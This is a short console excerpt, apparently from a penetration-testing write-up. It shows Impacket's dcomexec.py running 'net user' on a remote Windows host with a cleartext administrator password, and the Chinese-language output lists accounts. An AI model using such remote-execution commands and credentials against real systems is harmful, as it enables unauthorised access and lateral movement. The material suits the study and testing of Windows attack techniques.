 C:\Users\Administrator\Desktop\tools\impacket-master\examples>python dcomexec.py
administrator:3edc7UJM@10.100.18.21 "net user"
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
\\WIN-R3O353VEF3M 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。